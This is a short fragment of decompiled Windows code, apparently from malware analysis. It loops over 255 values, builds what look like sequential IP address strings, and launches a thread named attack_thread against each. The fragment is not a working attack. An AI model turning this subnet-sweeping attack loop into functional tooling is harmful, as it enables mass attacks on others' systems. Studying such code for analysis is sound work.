 do
{
unknown_libname_87(v12, (int)&v23, 10);
v13 = 0;
do
{
v14 = v28[v13++];
*(&v25 + v13) = v14;
}
while ( v14 );
v15 = strlen(&v23) + 1;
v16 = &v25;
do
v17 = (v16++)[1];
while ( v17 );
qmemcpy(v16, &v23, v15);
CreateThread(0, 0, attack_thread, &Parameter, 0, 0);
dword_5EBF0C = 1;
Sleep(0x23u);
result = 0;
++v12;
}
while ( v12 < 255 );